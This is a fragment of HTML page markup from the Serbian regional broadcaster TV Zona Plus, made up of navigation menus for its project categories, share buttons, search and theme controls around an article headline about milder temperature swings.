		<li id="menu-item-183898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183898"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zenska-istorija-nisa/"><span>ŽENSKA ISTORIJA NIŠA</span></a></li>
		<li id="menu-item-183897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183897"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze/"><span>POŽURI DRUŽE</span></a></li>
		<li id="menu-item-183899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183899"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/invalidnost-nevidljiv-os-ti/"><span>(INVALIDNOST) NEVIDLJIV-OS-TI</span></a></li>
		<li id="menu-item-183900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183900"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/%d0%ba%d0%b0%d0%b4%d0%b5-%d1%81%d1%82%d0%b5-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%87%d0%b8%d1%9a%d0%b0-gde-ste-makedonci/"><span>КАДЕ СТЕ МАКЕДОНЧИЊА (GDE STE MAKEDONCI)</span></a></li>
		<li id="menu-item-169227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169227"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/medijana-cisto-da-se-zna/"><span>MEDIJANA &#8211; ČISTO DA SE ZNA</span></a></li>
		<li id="menu-item-169228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169228"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/sa-aleksinackih-oranica/"><span>SA ALEKSINAČKIH ORANICA</span></a></li>
		<li id="menu-item-169229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169229"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zajecar-naslede-za-buduce-generacije/"><span>ZAJEČAR &#8211; NASLEĐE ZA BUDUĆE GENERACIJE</span></a></li>
		<li id="menu-item-169230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169230"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/brendovi-pirotskog-nasleda/"><span>BRENDOVI PIROTSKOG NASLEĐA</span></a></li>
		<li id="menu-item-169231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169231"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/od-kopajkosare-do-milankovicevog-mosta/"><span>OD KOPAJKOŠARE DO MILANKOVIĆEVOG MOSTA</span></a></li>
		<li id="menu-item-183889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183889"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pantejel-zelena-oaza/"><span>PANTEJEL &#8211; ZELENA OAZA</span></a></li>
		<li id="menu-item-183890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183890"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/turizam-razvojna-sansa/"><span>TURIZAM &#8211; RAZVOJNA ŠANSA</span></a></li>
		<li id="menu-item-183891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183891"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/dodi-na-fudbal/"><span>DOĐI NA FUDBAL</span></a></li>
		<li id="menu-item-169232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169232"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/doljevacki-hidro-alarm/"><span>DOLJEVAČKI HIDRO ALARM</span></a></li>
		<li id="menu-item-183892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183892"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/i-mi-smo-sportisti/"><span>I MI SMO SPORTISTI</span></a></li>
		<li id="menu-item-183893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/moze-li-bolje-ovde-je-moje/"><span>MOŽE LI BOLJE, OVDE JE MOJE!</span></a></li>
		<li id="menu-item-169233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169233"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/kroz-slavnu-istoriju-leskovca/"><span>KROZ SLAVNU ISTORIJU LESKOVCA</span></a></li>
		<li id="menu-item-185626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185626"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/merosina-koju-volim/"><span>MEROŠINA KOJU VOLIM</span></a></li>
		<li id="menu-item-186305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186305"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/naslede-za-buducnost/"><span>NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-127317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a>
	<ul class="sub-menu">
		<li id="menu-item-127318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127318"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/"><span>IZ PRAVOG UGLA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-127319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127319"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/gradske-price/"><span>GRADSKE PRIČE</span></a></li>
			<li id="menu-item-127320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127320"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/rebus-plus-iz-mog-ugla/"><span>REBUS PLUS</span></a></li>
			<li id="menu-item-127321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127321"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/hajde-da-zajedno/"><span>HAJDE DA ZAJEDNO&#8230;</span></a></li>
			<li id="menu-item-127323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127323"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/pogled-sa-stambol-kapije/"><span>POGLED SA STAMBOL KAPIJE</span></a></li>
			<li id="menu-item-127326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127326"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/sarenis/"><span>ŠareNiš</span></a></li>
			<li id="menu-item-127324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127324"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/doktor-plus/"><span>DOKTOR PLUS</span></a></li>
			<li id="menu-item-127322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127322"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/kruznom-linijom-018/"><span>KRUŽNOM LINIJOM 018</span></a></li>
		</ul>
</li>
		<li id="menu-item-153893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medijana-za-buducnost/"><span>MEDIJANA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-162366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162366"><a href="https://tvzonaplus.rs/e-gradanin/"><span>E-GRAĐANIN</span></a></li>
		<li id="menu-item-162339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162339"><a href="https://tvzonaplus.rs/o-s-i-c-a-2/"><span>O.S.I.C.A</span></a></li>
		<li id="menu-item-162348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162348"><a href="https://tvzonaplus.rs/kultura-kulture/"><span>KULTURA KULTURE</span></a></li>
		<li id="menu-item-162356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162356"><a href="https://tvzonaplus.rs/makedonski-prikazni-2/"><span>MAKEDONSKI PRIKAZNI</span></a></li>
		<li id="menu-item-158086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158086"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/selo-izvor-zivota/"><span>SELO IZVOR ŽIVOTA</span></a></li>
		<li id="menu-item-154063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sekundarni-zivot/"><span>SEKUNDARNI ŽIVOT</span></a></li>
		<li id="menu-item-135198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135198"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sa-doljevackih-oranica/"><span>SA DOLJEVAČKIH ORANICA</span></a></li>
		<li id="menu-item-134381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134381"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/izasi-iz-lavirinta/"><span>IZAĐI IZ LAVIRINTA</span></a></li>
		<li id="menu-item-141331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zelena-ekonomija/"><span>ZELENA EKONOMIJA</span></a></li>
		<li id="menu-item-134382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134382"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/ne-zatvaraj-oci/"><span>NE ZATVARAJ OČI</span></a></li>
		<li id="menu-item-151085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151085"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-leskovac/"><span>ZELENI LESKOVAC</span></a></li>
		<li id="menu-item-138601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-turizam-lek-za-kovid-krizu/"><span>ZELENI TURIZAM &#8211; LEK ZA KOVID KRIZU</span></a></li>
		<li id="menu-item-151470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151470"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/merosina-u-bici-sa-koronom/"><span>MEROŠINA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-138707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138707"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/vreme-je-da-otvoris-oci/"><span>VREME JE DA OTVORIŠ OČI</span></a></li>
		<li id="menu-item-141332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/da-vratimo-zagrljaj/"><span>DA VRATIMO ZAGRLJAJ</span></a></li>
		<li id="menu-item-149449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149449"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medvedja-i-bici-sa-koronom/"><span>MEDVEĐA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-170394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170394"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/graditeljsko-naslede-za-buducnost/"><span>GRADITELJSKO NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-98575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a>
	<ul class="sub-menu">
		<li id="menu-item-98577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98577"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/"><span>PITAMO ZA VAS</span></a>
		<ul class="sub-menu">
			<li id="menu-item-99058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99058"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitajte-nadlezne/"><span>PITAJTE NADLEŽNE</span></a></li>
			<li id="menu-item-99059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99059"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/rec-vise/"><span>REČ VIŠE</span></a></li>
			<li id="menu-item-99062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99062"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/dobro-jutro-nis/"><span>DOBRO JUTRO NIŠ</span></a></li>
			<li id="menu-item-99061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99061"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/za-bolji-nis/"><span>ZA BOLJI NIŠ</span></a></li>
			<li id="menu-item-99060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99060"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-99063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitamo-za-vas-informativa/"><span>PITAMO ZA VAS INFORMATIVA</span></a></li>
		</ul>
</li>
		<li id="menu-item-129981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129981"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/e-pantelejac/"><span>e-Pantelejac</span></a></li>
		<li id="menu-item-112267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112267"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/od-svoje-zemlje-pitamo-za-vas/"><span>OD SVOJE ZEMLJE</span></a></li>
		<li id="menu-item-98578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98578"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/samo-na-klik/"><span>SAMO NA KLIK</span></a></li>
		<li id="menu-item-102068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102068"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/ne-okreci-drugi-obraz/"><span>NE OKREĆI DRUGI OBRAZ</span></a></li>
		<li id="menu-item-102069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102069"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/faul-za-barijere/"><span>FAUL ZA BARIJERE</span></a></li>
		<li id="menu-item-102070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102070"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/vise-sansi-do-posla/"><span>VIŠE ŠANSI DO POSLA</span></a></li>
		<li id="menu-item-102071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102071"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/makedonski-glas/"><span>MAKEDONSKI GLAS</span></a></li>
		<li id="menu-item-102787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102787"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/surdulicke-razglednice/"><span>SURDULIČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-105328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105328"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/konstantinovo-raskrsce/"><span>KONSTANTINOVO RASKRŠĆE</span></a></li>
		<li id="menu-item-105329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105329"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/mladi/"><span>MLADI</span></a></li>
		<li id="menu-item-105330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105330"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pod-starom-planinom/"><span>POD STAROM PLANINOM</span></a></li>
		<li id="menu-item-105331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/stazama-balkana-2/"><span>STAZAMA BALKANA 2</span></a></li>
		<li id="menu-item-105332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pozdrav-iz-leskovca/"><span>POZDRAV IZ LESKOVCA</span></a></li>
		<li id="menu-item-105333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105333"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/turisticka-karta-doljevca/"><span>TURISTIČKA KARTA DOLJEVCA</span></a></li>
		<li id="menu-item-105334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105334"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/aktivno-do-posla/"><span>AKTIVNO DO POSLA</span></a></li>
		<li id="menu-item-116507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/crveni-krst-samo-na-klik/"><span>CRVENI KRST &#8211; SAMO NA KLIK</span></a></li>
		<li id="menu-item-125507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/za-zeleni-pantelej/"><span>ZA ZELENI PANTELEJ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></nav>
				<div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
			<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="More" aria-label="more">
				<span class="dots-icon"><span></span><span></span><span></span></span> </a>
			<div id="rb-more" class="more-section flex-dropdown">
				<div class="more-section-inner">
					<div class="more-content">
								<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
									<div class="mega-columns">
															</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2025 TV Zona Plus. Sva Prava Zadržana</div>
													</div>
									</div>
			</div>
		</div>
				<div id="s-title-sticky" class="s-title-sticky">
			<div class="s-title-sticky-left">
				<span class="sticky-title-label">Reading:</span>
				<span class="h4 sticky-title">TEMPERATURNE OSCILACIJE UMERENIJE U NAREDNIM DANIMA (VIDEO)</span>
			</div>
					<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Ftemperaturne-oscilacije-umerenije-u-narednim-danima%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=TEMPERATURNE+OSCILACIJE+UMERENIJE+U+NAREDNIM+DANIMA+%28VIDEO%29&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Ftemperaturne-oscilacije-umerenije-u-narednim-danima%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Ftemperaturne-oscilacije-umerenije-u-narednim-danima%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/temperaturne-oscilacije-umerenije-u-narednim-danima/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/temperaturne-oscilacije-umerenije-u-narednim-danima/" data-ptitle="TEMPERATURNE OSCILACIJE UMERENIJE U NAREDNIM DANIMA (VIDEO)" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
				</div>
									</div>
								<div class="navbar-right">
											<div class="wnav-holder widget-h-login header-dropdown-outer">
								<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Ftemperaturne-oscilacije-umerenije-u-narednim-danima%2F" class="login-toggle is-login is-btn header-element" rel="nofollow" role="button" aria-label="Sign In"><span>Sign In</span></a>
						</div>
			<div class="wnav-holder header-dropdown-outer">
			<div class="dropdown-trigger notification-icon notification-trigger">
          <span class="notification-icon-inner" data-title="Notification">
              <span class="notification-icon-holder">
              	              <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                            <span class="notification-info"></span>
              </span>
          </span>
			</div>
			<div class="header-dropdown notification-dropdown">
				<div class="notification-popup">
					<div class="notification-header">
						<span class="h4">Notification</span>
													<a class="notification-url meta-text" href="https://export.themeruby.com/foxiz/default/my-bookmarks/">Show More								<i class="rbi rbi-cright" aria-hidden="true"></i></a>
											</div>
					<div class="notification-content">
						<div class="scroll-holder">
							<div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn more-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
					</div>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
										</div>
							</div>
						</div>
					</div>
							<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
							<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
